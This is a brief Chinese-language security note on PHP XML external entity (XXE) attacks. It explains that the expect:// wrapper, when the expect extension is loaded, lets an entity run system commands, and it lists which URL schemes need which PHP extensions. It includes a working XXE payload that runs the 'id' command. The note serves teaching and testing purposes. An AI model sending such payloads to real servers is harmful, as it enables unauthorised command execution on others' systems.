 PHP引用外部实体时支持的一些扩展:
当目标机器安装并加载了PHP的expect扩展，
可以执行系统命令。（由于except 封装协议
默认未开启，这个扩展不是默认安装的，所以
很少碰到）
用法：expect://command
<?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY xxe SYSTEM "expect://id" >
]>
<root>&xxe;</root>
Scheme Extension Required
https openssl
ftps
zip zip
ssh2.shell ssh2
ssh2.exec
ssh2.tunnel
ssh2.sftp
ssh2.scp
rar rar
ogg oggvorbis
expect expect